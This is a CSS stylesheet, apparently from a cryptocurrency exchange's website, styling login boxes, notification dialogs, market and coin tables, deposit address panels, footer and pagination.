#topUicon{float:left;width: auto;height: 36px;overflow: hidden;position: relative;color: #fff;margin-right: -5px;}
#topUicon img{width: 30px;height: 30px;position: relative;z-index: 1;background: rgba(255,255,255,0.1);border-radius: 50%;}
li.rimless.gateioNotyTheme,.noty_bg{background: linear-gradient(to bottom, rgb(0,0,0),rgb(0, 19, 23) 60%,rgba(0, 38, 45, 0.9) 100%) !important;border-bottom: 1px solid #397886;box-shadow: 0 10px 50px rgba(0, 28, 39, 0.6);}
li.rimless.gateioNotyTheme{border-bottom-color:#1e4c56;position: relative;}
#logout_err_noty.gateioNotyTheme,li.gateioNotyTheme.error-noty{background: #FFF !important;border-bottom: none !important;box-shadow: none !important;}
#logout_err_noty{ text-align: center}
#logout_err_noty #button-0{float:none;margin: 0 auto}
#logout_err_noty #button-0[disabled]{color: #aaa !important;background: #555 !important}
.login_box,.login_box.login-box-solid:hover{width:300px;height:280px;background: hsla(0,0%,100%,.15);position:absolute;top:15px;right:0;z-index:998;color: #fff;border: 1px solid hsla(0,0%,100%,.15);filter: brightness(110%) contrast(90%);}
.login_box:hover{background: hsla(0, 0%, 65%, 0.2);border-color: transparent;}
.rimless .flex{min-height: 240px;height: 100%;justify-content: flex-start;align-items: flex-start;flex-direction: column;font-weight: 100;font-size: 18px;color: #49e0d1;}
.rimless.error-noty .flex{min-height: 60px;height: 100%;font-size: 20px;color: var(--color-text-1); padding:20px 0;flex-direction:column;align-items:center;}
#logout_err_noty .flex{min-height: 240px;}
.rimless.error-noty .flex .warn-icon{padding:3px;font-weight:normal;background: var(--warningColor);color: #fff;border: none;font-size: 16px;margin: 0 0 5px 0;}
.rimless .logout-box.flex{justify-content: center;align-items: center;flex-direction:row;}
#noty_center_layout_container li.rimless .flex .load8{position: static;margin: 0;min-width: 130px;height: 96px;text-align:  center;}
#noty_center_layout_container li.rimless .flex .load8 .loader,.rimless .flex .load8 .loader:after{ width: 48px;height: 48px}
#noty_center_layout_container li.rimless .flex .on-serv-box{width:80%;line-height: 1.2;margin-top: 0;color: #26999e;}
li.rimless .btn-box{width:100%;position: absolute;bottom: 0;}
.rimless .flex.on-serving{
    flex-direction: column;
    position: relative;
}

.rimless #button-0{background: linear-gradient(to bottom, #005863,#084e4b 60%,#00403a 100%);}
.rimless .flex .load8 span, .rimless .flex p,.on-serv-box{margin-top: 15px;display:  block;}
.rimless .flex p{color: #d2fffa;margin-bottom: 15px;}
.rimless .flex p b{color: #ff5757;margin-left: 5px;}
#fConform .pay-icon-box{float:none;margin-right: 5px;height: 18px;}
.logout-box .load8 span, .logout-box p,.on-serv-box{margin-top: 15px;display:  block;font-weight: 100;font-size: 20px;color: #49e0d1}
.logout-box p{color: #ff5757}
.login_box .help-block{display:block;height: 16px;margin: 3px 0 5px}
.login_box .step .btn{height: 38px;line-height: 38px;padding: 0;margin: 10px 0;}
.permi-title{position:absolute;top: 15px;width:96%; line-height:1}
.permi-title .close{ margin-top:-15px;font-weight:normal}
.permi-box{margin-top:20px}
.permi-box p{line-height:1.2;}
.step{width:260px;margin: 22px auto auto}
.step .username .intxt,.step .password .intxt,.step .cap-code .intxt {height:36px;color:#333;font-size:16px;line-height:36px;padding:0 35px 0 10px;border: none;background: rgba(198, 198, 198, 0.5);width:211px;}
.login-box-solid .step .username .intxt,.login-box-solid .step .password .intxt,.login-box-solid .step .cap-code .intxt{background: rgba(253,255,255,0.5);}
input:focus{border-color: var(--brandColor);outline:none}
#marketSearch:focus,.sectioncont select:focus{ border-color: #8a8c8e !important;outline:none}
.step .username .intxt:focus,.step .password .intxt:focus,.step .cap-code .intxt:focus{background:#fff;outline:none}
.step b{font-size:18px;font-weight: normal;margin-bottom:15px;display:block}
.step .btn{height:50px;width:260px;padding-top:5px;clear:both}
.step .btn a{height:40px;width:100%;display:block;text-align:center;line-height:38px;font-size:18px;color:#fff;border: none}
.step .wj{padding:2px 0 0 2px}
.step .wj a{color: #ddd;}
.step .wj a:hover{color:#9bffc6}
.im-new{ float: right}
.right_con{  width:100%;-webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box;  padding-right:20px;padding-bottom: 30px;padding-top: 80px; margin-top: 20px  }
.right-box{ width: 33.33%; float: left;-webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box; padding-left:40px}
.right-box:first-child{ padding-left: 20px}
.tline_btn{font-size: 18px;border-left:1px solid #aaa;border-right:1px solid #fff;border-bottom:1px solid #aaa;border-top:0;cursor:pointer;float:left;color:#8c8c8c;}
#listFrame .tline_btn{padding:4px 16px;}
.normal-trade-area{ clear: both}
.coin-to-cny td:first-child:after,.coin-to-btc td:first-child:after,.coin-to-eth td:first-child:after{ content: "/CNY";position: absolute;top: 35px;margin-left: 5px;font-size: 13px}
.coin-to-btc td:first-child:after{ content: "/BTC"}
.coin-to-eth td:first-child:after{ content: "/ETH"}
.legend table{ margin-top: -10px}
.highlight{ color: #f90}
.r-empty .highlight{ color: #000}
.name-con em{font-style: normal;font-weight: normal;}
.stable-td .name-con em{filter: contrast(0.4) saturate(1.2);}
.usdt_type .name-con em{ color:#11aa77}
.qtum_type .name-con em{ color:#2e9ad0}
.limited_type .name-con em{ color:#d03970}
.btc_type .name-con em{ color:#ea820e}
.eth_type .name-con em{ color:#4d7195}
.dataTables_wrapper .coin-name { margin: 20px 0}
.has-select{ position: relative}
.has-select:after{content:'';width:8px;height:8px;display:block;position:absolute;right:10px;top:6px;border-radius:8px;background:#E64E62}
.fail-tip{padding: 30px 0; display: block; clear: both; color: #E64E62;text-align: center; font-size: 16px}
.err-tip{color: #E64E62}
.err-item input{ border-color:#E64E62 !important}
.nodata-tip{ display: none; font-size: 16px; font-weight: bold;  text-align: center;  margin: 25px 0}
.coin-num{ padding:0 10px 0 20px}
.even{background:#f8f8f8}
.sorting_id{padding-left:60px}
thead,thead tr{height:40px;}
.alignRight{text-align:right}
.sortable,.sorting_asc,.sorting_desc{cursor:pointer}
.sortable:hover,.sorting_asc:hover,.sorting_desc:hover{color:#E64E62}
.bizhong_en{display: inline-block;color:var(--color-text-1);font-weight:500;padding: 0 4px 0;width:100%;position:relative;line-height: 12px;}
.bizhong_en:hover{color:var(--brandColor)}

.nm-con .bizhong_en em{font-style:normal;color: #999;font-weight: normal; font-size:12px;}
.en-body .bizhong_en,#marketlist_custom .bizhong_en,#marketlist_limited .bizhong_en{font-size:12px;white-space: nowrap;overflow: hidden;text-overflow: ellipsis;max-width: 75px;}
.fresh-red{color:#ff5d5d}
.even:hover,.odd:hover,div #marketlistTabCon tbody tr:hover{background: var(--color-card-3); cursor:pointer;}
.list-box .even:hover,.list-box .odd:hover{cursor:default}
.no-wrap a{font-weight:bold;color:#333}
.right_title{ padding-bottom: 15px;border-bottom: 1px solid #ced6de; text-align: center}
.right_title em{font-style: normal;display: block;width: 120px;margin: 0 auto;padding-top: 15px}
.right_content{ min-height:100px;background:#fff}
.right_con .adv{height:350px; margin-bottom: 20px}
.right_title a{font-size:20px;padding-top:20px;color:#000}
.right_title a:hover{color:#E64E62}
.right_title a:hover path{fill:#E64E62}
.right_title .moreright{float:right;font-size:16px;color:#999;font-weight:normal}
.right_title .moreright:hover{color:#E64E62}
.right_title b{ font-weight:normal;margin-left:8px;color:#ccc;text-transform:uppercase}
.newstail .ln-right{ float: right; margin-right: 0; color: #999}
.adv ul li{height:350px;border-right:1px solid #f3f3f3;float:left;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box}
.lene{width:50%}
.rine{width:50%;border:0!important}
.rine .twc{padding:0}
.rine .twc h5{font-size:16px;line-height:25px!important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.rine .twc .newsinfo img{margin:0 10px 5px 0}
.rine .newsinfo{padding:12px}
.twc .newsinla{border-bottom:0}
.right_content dl dt{width:90%;margin:20px auto;min-height:150px;max-height:190px;overflow:hidden}
.chwords{width:90%;height:26px;line-height:24px;margin:0 auto 5px auto;padding-bottom:5px;border-bottom:1px dotted #ddd;font-size:18px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.right_content dl dt img{width:99%}
.right_content dl dd{width:90%;height:90px;overflow:hidden;margin:0 auto;font-size:12px;color:#888}
.bul,.mainlatest{margin-bottom:20px}
.mainlatest{padding: 20px 0 0;max-height: 440px;overflow: hidden}
.bul ul{min-height:73px;max-height: 260px;overflow:hidden;margin:30px 0}
.bul ul li{border-bottom:1px dashed #ddd;height:36px;line-height:28px;width:100%;margin-bottom:8px;font-size: 15px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.bul ul li:last-child{ border:none}
.bul a{ color: #111}
.bul a:hover{ color: #E64E62}
.aboutus{height:433px}
.aboutus p{width:92%;margin:27px auto 5px auto;line-height:22px;color:#888}
.aboutus ul{width:92%;margin:0 auto}
.aboutus ul li{text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.aboutus ul li:hover{background:#f3f3f3}
.aboutus ul li a{width:100%;height:100%;display:block}
.aboutus ul li img{margin:5px 0}
.abtw,.ml{font-size:13px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.code{text-align:center;border-bottom:1px solid #eee;width:92%;margin:0 auto;background:#f9f9f9}
.footer{clear:both;margin-bottom:-19px;border-top: 1px solid #ddd;background:#fff;position:relative;}
.fkicon{width:75%;margin: 15px auto 5px;}
.fkicon .fico{width:62px;height:62px;border-radius:50%;border: 1px solid #E64E62;background: url(/images/fc_all.svg) no-repeat 0 6px;}
#socialMedia li:hover .fico{filter:brightness(1.1)}
.fkicon .fc2{ background-position:0 -52px}
.fkicon .fc3{ background-position:0 -116px}
.fkicon .fc4{ background-position:0 -175px}
.fkicon .fc5{ background-position:0 -233px}
.fkicon .fc6{ background-position:0 4px}
.fkicon .fc7{ background-position:0 -299px}
.fkicon .fc8{ background-position:0 -358px}
.fkicon .fkcont{display: inherit;flex-direction: inherit;align-items: center;position: absolute;bottom: -36px;white-space: nowrap;opacity: 0;transition: all 0.5s;}
.fkicon ul li:hover .fkcont{opacity:1}
.fkicon .fc-twi{background-position: 0 -52px;}
.fnav{clear: both;background: #002c2a;min-height: 178px;}
.ftel{font-size: 14px;color:#000;}
.ftel:hover{color:#E64E62}
.ftelnum{font-size: 12px;}
.fkcont .fmor{margin:10px 0 0 20px;float:left}
.fnavcon{width:100%;height:225px;padding:50px 0}
.fnavcon > ul{ width:91%;margin:0 auto; color: #aaa}
.fnavcon a{color: rgba(255,255,255,0.6);}
.fnavcon a:hover{ color: #E64E62}
.fnav_list{width:23%;float:left}
.fxtishi{width:30%; float: right}
.fxts{margin-top:10px;line-height: 24px}
.fxts p{ margin: 0}
.fxtishi img,.fxtishi svg { float: right; opacity: 0.8}
.fxts i,.warn-icon{display: inline-block;width: 14px;height: 14px;line-height: 14px;text-align: center;border-radius: 50%;margin-right: 5px;font-style: normal;border: 1px solid;}
.fnavcon ul li ul li{margin:10px 0 0 0;color: rgba(255,255,255,0.5);}
.fnav_title{width:48%;height:30px;font-size:1.25em; position:relative; color: #eee}
.tail{margin:0 auto;text-align:center;color: #93bdb5;border-top: 1px solid #424c50;padding: 5px 0;clear: both;}
.en-body .tail{ padding-bottom: 25px}
.tail > span{line-height:26px;display:block;max-width: 1240px;margin: 0 auto}
.vol-all > span > span{color: rgba(255,255,255,0.8);}
#line_status_tip{position:fixed;bottom:0;width:100%;height:46px;text-align:center;background: #ff005e;color:#fff;font-size:18px;padding-right: 8px;display: none;vertical-align: middle;align-items: center;justify-content: center;z-index: 99999;}
#line_status_tip .load8{position:static;display:inline-block;margin: 5px;}
#line_status_tip .load8 .loader{border-color: hsla(0,0%,100%,.3);border-left-color: #fff;margin-top: 5px;}
.vol-all > span{ margin: 0 3px}
.tail span a{color:#aabdbc}
.tail span a:hover{color:#E64E62}
#runTime{display:none}
#runTimeInfo{display:none;text-align: center;margin-top:-17px;color: rgba(255, 255, 255, 0.4);}
.backToTop{display: none;width: 38px;padding: 5px 2px;background-color: rgba(0,0,0,0.5);color: #fff;font-size: 18px;text-align: center;position: fixed;z-index: 888;right: 0;bottom: 8px;cursor: pointer;}
.backToTop:hover{background-color: rgba(0,0,0,0.95);}
.backToTop > div{font-size: 14px;line-height: 14px;user-select: none;}
.sorting_disabled{cursor: default !important;}
.sorting_disabled:hover{color: #333}
.left_con_login{background:#FFF;height: calc(100% - 60px);min-height: 640px;display: flex;align-items: center;justify-content: center;}
.leftregi form,.rightlogin form{text-align:center;margin:10px auto 36px;}
.leftregi form input,.rightlogin form input,div#sig_nationality{margin: 10px 0 0 0;width:100%;border: 1px solid #ccc;text-indent:5px;box-sizing: border-box;}
.leftregi form input.sub-btn,.rightlogin form input.sub-btn{ border: none}
.leftregi form dt,.rightlogin form dt{text-align:left}
#feelist .coin-name{ padding-left: 15px;font-weight: bold}
#feelist .coin-name a{ line-height: 26px}
.sectioncont,.sectioncont table{width:100%}
#withdrawtable td{ border:none}
.sectioncont form{ margin: 40px 0}
.sectioncont input,.sectioncont textarea,.sectioncont select,.txt-memo{  margin:5px 5px 5px 0;  width: 50%;  border: 1px solid #ccc;  border-radius: 3px;  padding: 10px;  font-size: 14px;  -webkit-box-sizing: border-box;  -moz-box-sizing: border-box;  box-sizing: border-box; outline: none}
.sectioncont select{ height: 38px; padding: 0 10px}
.sectioncont input[type="checkbox"],input[type="radio"]{ box-shadow:none}
input[type="checkbox"]{ padding: 0 !important;}
#smsbtn,#voicebtn,.c-btn,#emailbtn{height: 38px;border:none;background: #7290ac;margin-left:5px;color: #fff;padding:5px 12px 8px;font-size: 14px;cursor:pointer;border-radius: 3px;}
#login2Form #voicebtn{ margin-left:12px}
#smsbtn:hover,.c-btn:hover,#emailbtn:hover{ background:#43678a}
#smsbtn[disabled],#voicebtn[disabled],.c-btn[disabled],.sub-btn[disabled],#emailbtn[disabled]{background: #9a9a9a; color: #eee; cursor: not-allowed}
.myacc-con .logs-con tr td:first-child{ width: 5%; text-align: left}
.myacc-con .logs-con tr td:nth-child(2){ text-align: left}
.myacc-con .logs-con.sectioncont p{ margin: 2px 0; padding: 0; color: #888;font-size: 12px}
#EgoPaySeal_content A img{position:relative;z-index:9}
.twitter-timeline{padding:15px;display:block}
.no-wrap,.sorting_1{text-align:right}
#refresh{ margin: 0 3px; cursor: pointer}
#refresh:hover{ color: red}
#mainnelist .entry{max-height:174px;overflow:hidden}
#mainnelist .entry .newstext{max-height:80px;overflow:hidden;display:block}
.rine .toppicbox{width:88px;height:55px;margin:0 10px 5px 0}
.bgnews{position:absolute;right:5%;top:5%;color:rgba(255,255,255,0.15);text-shadow:none;font-size:36px;z-index:2}
.header,.footer,#full-screen-slider,.left_con_login,.topspace{min-width:1280px !important}
.content{min-width:1200px !important;}
.is_phone .content{min-width: auto !important;}
.push-con{border-bottom:1px solid #ddd}
.rev_content{color:#888;font-size:12px}
.gateioNotyTheme{box-shadow: 0 2px 8px rgba(0,0,0,0.3);padding-right: 20px !important;}
#noty_center_layout_container{min-width:520px}
#noty_center_layout_container li,.gateioNotyTheme{overflow:hidden;position:relative;width: 100%;height: auto;padding: 24px;margin-bottom:1px;background:rgba(10,10,10,0.95);box-sizing: border-box;border-radius: 8px;}
#noty_center_layout_container li .noty_bar,#noty_center_layout_container li .noty_message{ height: 100%}
#noty_center_layout_container li#calculator_poup_box .noty_bar{height: auto;}
.gateioNotyTheme.noty_container_type_alert{background-color:#f5f5f5}
.gateioNotyTheme.noty_container_type_information{background-color:rgba(22, 72, 53, 0.95)}
.gateioNotyTheme.noty_container_type_error{color:#000;font-weight:bold;background:rgba(179,0,36,0.95)}
.gateioNotyTheme.noty_container_type_warning{background:rgba(202,105,0,0.95);color:#000;font-weight:bold}
.gateioNotyTheme.noty_container_type_success{background-color: #17E5A1;color:#fff; position: relative}
.custom_newui_noty_box .noty_container_type_success{background-color: #fff !important;min-width: 400px;}
.custom_newui_noty_box .gateioNotyTheme .noty_message {color: #000;}
.classic-dark .custom_newui_noty_box .gateioNotyTheme .noty_message {color: #fff;}
.classic-dark .custom_newui_noty_box .noty_container_type_success{background-color: #1F2433 !important;}
.custom_newui_noty_btn {background-color: var(--brandColor);color: #fff;width: 96%;margin: 0 auto;height: 40px;line-height: 40px;border-radius: 6px;text-align: center;margin-top: 14px;}
.custom_newui_noty_btn:hover {background: var(--brandHoverColor);}
.custom_newui_noty_box #tablePending td:nth-child(2) {color: #000;}
.classic-dark .custom_newui_noty_box #tablePending td:nth-child(2) {color: #fff;}
.custom_newui_noty_box .custom_newui_header {font-size: 22px;display: block;margin-bottom: 8px;}
.custom_newui_noty_box #tablePending td {font-size: 14px;min-width: 80px;}
.custom_newui_noty_box .gateioNotyTheme .noty_close {right: 10px;top: 10px;}

.gateioNotyTheme .noty_message{color:#fff}
.gateioNotyTheme .noty_close,.gateioNotyTheme .noty-close{position:absolute;top: 0;right: 0;opacity:0.5;cursor:pointer;background: none;border: none;height: 36px;width: 36px;display: flex;align-items: center;justify-content: center;z-index: 999992;}
.gateioNotyTheme .noty_close:after,.gateioNotyTheme .noty-close:after{content:"\00D7";font-size: 28px;color: #b3c1c3;font-weight: 100;display: inline-block;line-height: 16px;width: 20px;height: 20px;text-align: center;}
#noty_center_layout_container .rimless li{background:none !important;letter-spacing: 1px;}
/* .noty_container_type_success .noty_close{top:15px;right:15px} */
.noty_container_type_success .noty_close:after{margin-left:0}
.noty-table{ width: 100%; padding: 20px 0 10px 0}
.noty-table tbody{ font-weight: normal}
.noty-table th{ border: none}
.yellow{ color: #fa0}
.close{ font-weight: 100; cursor: pointer; padding: 6px 10px}
#siteNoty .close{ margin:-5px 8px 0 0}
.color-dark #topLogo{filter:brightness(80%) contrast(120%)}
.close:after{content:"\00D7"; font-size:30px;color:#313642}
.close:hover:after,.gateioNotyTheme>.noty_bar>.noty_message>.noty_close:hover:after, .gateioNotyTheme.rimless .noty-close:hover:after{ color: var(--brandColor)}
.noty-table .yellow{ font-weight: bold}
.gateioNotyTheme:hover>.noty_bar>.noty_message>.noty_close, .gateioNotyTheme.rimless:hover .noty-close{ opacity:1}
.noty_modal.gateioDialogTheme{background-color: rgba(0,0,0,0.3) !important;}
.noty_modal.gateioDialogTheme,
.noty_modal.gateioNotyTheme{position:fixed;width:100%;height:100%;margin:0;border-radius:0;background-color: rgba(0,0,0,0.3);z-index: 99997;border:none;left:0;top:0;transition: all 0.5s;}
.noty_modal.gateioNotyTheme.rimless{background-image: linear-gradient(to bottom, rgba(0, 88, 99, 1),rgba(8, 78, 75,0.98) 60%,rgba(0, 64, 58,0.95) 100%);opacity: 0;}
.dis-opa.noty_modal.gateioNotyTheme.rimless{opacity:1;}
.noty_modal.gateioNotyTheme.rimless.error-noty{opacity:1;background:rgba(0,0,0,0.85)}
.error-noty .noty_buttons{display:flex;justify-content:space-between;width:100%;clear:both}
.error-noty .noty_buttons .btn{margin-top:15px;min-width: 120px !important;}
.noty_modal{filter:alpha(opacity=50)!important}
.noty_text td{padding:5px 0;border:0}
.gateioNotyTheme .noty_text{font-size: 16px;font-weight:bold; word-break: break-all;}
.noty_message hr{height: 1px;border: none;background: rgba(255,255,255,0.1);margin-top: 10px;}
.noty_container_type_information hr,.noty_container_type_success hr{background: #619286}
#button-0,.noty_type_warning .on-serving #button-0{background:transparent !important; color:var(--brandColor)!important; font-weight:600;float:left;border: 1px solid var(--brandColor)!important}
#button-1{float:right;background: var(--brandColor);color:#fff;font-weight:600;}
#button-0,#button-1{max-width:100%;display:block;padding:10px;outline:none;font-size:16px;line-height:18px;text-align:center;vertical-align:middle;border:0;cursor:pointer;min-width:102px;opacity:0.9;border-radius: 3px;}
#button-0:hover,#button-1:hover{opacity:1}
#tableTradeNoty li{ display: inline-block; font-weight: normal; font-size: 13px; margin: 10px 8px 0 0}
#tableTradeNoty li span{ color: #fc0}
#tableTradeNoty li i{ color: #aaa; font-style: normal}
.noty_type_warning #button-0{ color:#fff; background:transparent}
.noty_type_warning #button-0.noty-close-btn{ margin-top: 15px; float: right}
.noty_text a{ color:#fc0}
.noty_text a:hover{ color:#ff0}
.set_fund_link_row{ font-size: 14px;}
.set_fund_link_row span{color: #ddd}
#siteNoty .noty_message{ height: 24px;padding: 8px 0;background: rgb(175, 120, 0); color: #ffe8d3; text-align: center; font-size: 16px;position: relative;z-index: 1001;}
#siteNotyCon{font-size: 16px;line-height: 24px; color: #ffe8d3}
.en-body #siteNotyCon{ font-size: 18px}
#siteNotyCon:hover{ text-decoration: underline;color: #fff}
#siteNoty .close:after{ color: #ddd}
.gateioDialogTheme .noty_buttons{display: flex;flex-direction: row-reverse;}
.gateioDialogTheme .noty_buttons .btn{float: none;margin-right: 15px;min-width: 140px;}
.gateioDialogTheme{background-color: #fff !important;}
.gateioDialogTheme h4{color: #424242;font-size: 18px;padding-top: 15px;margin: 0}
.gateioDialogTheme p{color: #727272;font-size: 14px;padding-top: 10px;margin: 0}
.gateioDialogTheme .notyDialogIconView{overflow: hidden;width: 80px;height: 80px;margin: 0 auto;border-radius: 1000px;}
.gateioDialogTheme.iconDialogTheme{text-align: center;}
.gateioDialogTheme .noty_buttons{padding-top: 30px;}
#noty_center_layout_container li.gateioDialogTheme{margin-left: auto;margin-right: auto;width: 600px;}
#noty_center_layout_container li.gateioDialogTheme.iconDialogTheme{width: 390px;}
.notyDialogBody{position: relative;}
.notyDialogBody .notyCloseIcon{position: absolute;right: 0px;top: 0px;cursor: pointer;}
/* .gateioDialogTheme .noty_buttons #button-0{border: solid 1px #13BF86} */

.gateioDialogTheme .noty_buttons .btn:first-child{margin-right: 0}
.gateioDialogTheme.iconDialogTheme .noty_buttons .btn{flex: 1}
body.top-cover{padding-right: 8px;overflow:  hidden;}
.addr-section{width: 50%; box-sizing: border-box}
.addr-section.pull-left{
    position: absolute;
    bottom: 70px;
    width: 97%;
}
.addr-section.pull-right{
    position: absolute;
    top: 100px;
    width: 150px;
    left: 50%;
    transform: translateX(-50%);
}
.addr-section.pull-right p{
    position: absolute;
    color: #aaa;
    text-align: center;
    top: -35px;
    width: 200%;
    left: 50%;
    transform: translateX(-50%);
}
.addr-box{position:relative}
.addr-box.addr-wait .loadingBar{border-radius: 3px;background: rgba(128,128,128,0.2);position: absolute;bottom: 10px;left: 0;right: 0;height: 6px;}
.addr-box.addr-wait .loadingBar span{border-radius: 3px;background: rgba(128,128,128,0.2);height: 6px;width: 0;display: block;background: #E64E62;transition: width 1s linear}
.dp-tip-box{ margin: 20px 0}
.dp-box{ margin-top:10px}
.deposit-con ol{ margin-top: 10px}
.deposit-con ol li{ margin: 5px 0; list-style: decimal; margin-left: 20px}
.dp-page-title .icon-32{margin: -10px 8px 0 0}
.dp-page-title .icon-32 img{width:100%;margin: 0;border-radius: 50%;}
.dp-page-title .go-trade-btn,.dp-page-title .fund-to-trade{font-size: 16px;line-height: 24px;margin: 5px;padding: 3px 8px;width: 80px;text-align:  center;border-radius: 5px;}
.dp-qr-img{width: 150px;height: 150px;display: inline-block;text-align:  center;line-height: 150px;color: #aaa}
.sectioncont .addr-box .sub-btn{
    position: absolute;
    bottom: -25px;
    height: 35px;
    left: 50%;
    transform: translateX(-43%);
    padding: 0;
    width: 116px;
    text-align: center;
    line-height: 35px;
    font-size: 14px;
}
.sectioncont .addr-copied .sub-btn,.sectioncont .addr-copied .sub-btn:hover{background:#13BF86 !important;cursor:default}
.n-con{padding: 30px 0 40px;line-height: 22px;font-weight: normal;}
.btn-long{ width: 100% !important}
.sectioncont .coin_add{
    height: 50px;
    border: 0;
    box-shadow: none;
    background: transparent;
    width: 100%;
    padding: 0;
    font-size: 16px;
    color: #524f4f;
    margin-top: 10px;
    text-align: center;
    resize: none;
}
.addr-wait .coin_add{color: #26999e;user-select: none;cursor: default}
.sectioncont .addr-wait .sub-btn,.sectioncont .addr-wait .sub-btn:hover{background: #aaa !important; color: #ddd; cursor: default}
.coin_search{height:36px;clear:both}
#marketSearch{height:38px;width: 88%;margin: 0 0 5px;display:block;padding: 5px 15px;border:1px solid #ccc;border-top-color:#bbb;background: #fff url('/images/marketsearch-icon.svg?v=0517') no-repeat 96% center;-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}
.leftbarMarketSearchView #marketSearch{background-position: 6% center; padding-left: 15%;}
.leftbarMarketSearchView .search-list p{
  height: 32px;
  color: #222;
  background-color: #fff;
  font-size: 16px;
  padding: 2px 15px;
  margin-bottom: 0px;
  overflow: hidden;
  line-height: 32px;
  text-align: left;
}
.leftbarMarketSearchView .search-list p span.icon-16{margin-top: 6px;margin-right: 6px;}
.leftbarMarketSearchView .search-list .no-data {
  height: 70px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent !important;
}
.leftbarMarketSearchView .search-list .no-data:hover{background: transparent;background-image: none;}
.leftbarMarketSearchView .search-list p:hover{color:var(--brandColor);cursor:pointer;background:#f1f3f5;}
.leftbarMarketSearchView .search-list .selected {color:var(--brandColor);cursor:pointer;background:#f1f3f5;}
.leftbarMarketSearchView .search-list {
    transform: translateZ(0px);
    max-height: 385px;
    overflow: auto;
    background-color: #fff;
}
.leftbarMarketSearchView .search-select-dropdown {
	left: 1px;
    min-width: 180px;
    position: absolute;
    top: calc(100% + 2px) !important;
    right: 1px;
    line-height: 1.5;
    list-style: none;
    z-index: 1;
    box-sizing: border-box;
    font-size: 14px;
    font-variant: normal;
    border-radius: 4px;
    box-shadow: 0 5px 8px rgba(0,0,0,0.2);
    width: auto !important;
}
#leftBar .leftbarMarketSearchView .search-select-dropdown {top: calc(100% + 2px) !important;}
.leftbarMarketSearchView .softKeyBoard{right: 0 !important}
#sectioncont #graphbox_depth #highcharts-2{margin-top:10px;padding-top:10px}
#tableAskList .mairu,#tableAskList .maichu{ width:100%;float: none}
.introduction{margin:5px 35px}
.download-list .btn .text{font-size:14px}
#coin_about .btn .text{font-size:16px}
.coin_about .btn .icon{margin-top: 8px}
.coin_about .cionintro li{ width:33.33%}
@-moz-document url-prefix() { .left_con .marketlist{float:left} #graphbox_depth{clear:both}}
.dataTables_wrapper .dataTables_info{position:absolute;color: var(--color-text-3);}
.dataTables_wrapper{position:relative;clear:both;zoom:1}
.dataTables_wrapper .dataTables_paginate{float:right;text-align:right;padding: 10px 0 0;background-color: transparent !important;}
.dataTables_wrapper .dataTables_paginate .paginate_button.disabled,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover,.dataTables_wrapper .dataTables_paginate .paginate_button.disabled:active{cursor:default;color:#ccc!important;border:1px solid transparent;background:transparent;box-shadow:none;}
.dataTables_wrapper .dataTables_paginate .paginate_button{box-sizing:border-box;display:inline-block;min-width:1.5em;text-align:center;text-decoration:none!important;cursor:pointer;color:#333333!important;border-radius: 4px !important;border:none !important;padding:4px 10px;margin-left:8px;}
.dataTables_wrapper .dataTables_paginate .paginate_button.current,.dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{background: #F2F2F2;color:var(--brandColor) !important;border:1px solid #cacaca;}
.dataTables_wrapper .dataTables_paginate .paginate_button:hover{background: var(--brandColorOpacity) !important;color:var(--brandColor) !important}
.dataTables_wrapper .dataTables_filter input:focus,#marketSearch:focus{background-color:transparent}
.dataTables_wrapper .dataTables_filter input{width: 240px;font-size: 14px;padding:12px 12px 12px 36px;background:var(--color-card-2) url('/images/my_account/input-search.svg') no-repeat 12rem center;border:1px solid var(--color-divider-1);border-radius: 4px;}
.dark-body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{color:#666B70 !important;}
.dark-body .dataTables_wrapper .dataTables_paginate .paginate_button{color:#e6e6e6 !important;}
.classic-dark .dataTables_wrapper .dataTables_paginate .paginate_button.disabled{color:#666B70 !important;}
.classic-dark .dataTables_wrapper .dataTables_paginate .paginate_button{color:#e6e6e6 !important;}
.dark-body .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background: transparent !important;color:#666B70 !important;}
.classic-dark .dataTables_wrapper .dataTables_paginate .paginate_button.disabled:hover{background: transparent !important;color:#666B70 !important;}
.dark-body .dataTables_wrapper .dataTables_paginate .paginate_button:hover,.dark-body .dataTables_wrapper .dataTables_paginate .paginate_button.current,.dark-body .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{background: #2D333B !important;color:var(--brandColor) !important}
.classic-dark .dataTables_wrapper .dataTables_paginate .paginate_button:hover,.classic-dark .dataTables_wrapper .dataTables_paginate .paginate_button.current,.classic-dark .dataTables_wrapper .dataTables_paginate .paginate_button.current:hover{background: #2D333B !important;color:var(--brandColor) !important}

#marketlist_filter label{display:block}
.dataTables_wrapper .dataTables_filter{position:absolute;top: -40px;right:0;margin:15px 0 5px;text-align:right;}
.dataTables_wrapper .dataTables_length{position: absolute;padding:15px 20px 0 0}

.dataTables_length select{ padding:8px; outline:none;font-size: 14px;border:1px solid #ddd}
.dataTables_empty,.left_con .marketlist .dataTables_empty{line-height:38px;text-indent:20px; text-align:center;color:var(--brandColor);font-weight:bold}
.button{display:-moz-inline-stack;display:inline-block;vertical-align:middle;zoom:1;border: none;margin:0;color: #333;text-decoration:none;text-align:center;outline: none;border-radius: 5px;}
.button:focus{outline:none}
#marketlist_controller em {position:absolute;bottom:-25px;font-size:14px;line-height:18px;width:100%;left:0;font-style:normal;color:#888;font-weight:200;display:none;transition:all 0.5s;}
#marketlist_controller .button{position: relative;background: #F2F2F2;z-index: 2;border-radius: 2px;margin-right: 8px;border: 1px solid transparent}
#marketlist_controller .button span{line-height: initial;}
#marketlist_controller .button b{letter-spacing:-1px;font-weight: normal;}
#marketlist_controller .btn_selected{border-color: var(--brandColor);border-width:1px;border-style: solid}
#marketlist_controller .btn_selected em,#marketlist_controller .button:hover em{display:block}
#marketlist_controller .button:hover em:after{content:'\5E01 \79CD';}
